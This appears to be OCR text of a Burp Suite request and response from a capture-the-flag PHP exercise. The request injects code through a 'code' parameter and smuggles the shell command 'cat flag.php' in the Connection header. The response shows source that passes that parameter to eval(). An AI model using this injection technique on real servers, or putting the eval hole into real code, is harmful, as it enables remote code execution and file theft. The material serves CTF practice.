 Request
Pretty Raw Hex \n
1 GET /class10/1.php?code=print_r(pos(getallheaders())); HTTP/1.1
2 Host: 192.168.231.129:18082
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: cat flag.php
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
</span>
<span style="color: #007700">
,&nbsp;
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span>
<span style="color: #0000BB">
$_GET
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'code'
</span>
<span style="color: #007700">
]);<br />
}<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
11 </span>
12 </code>
cat flag.php
Search...
0 matches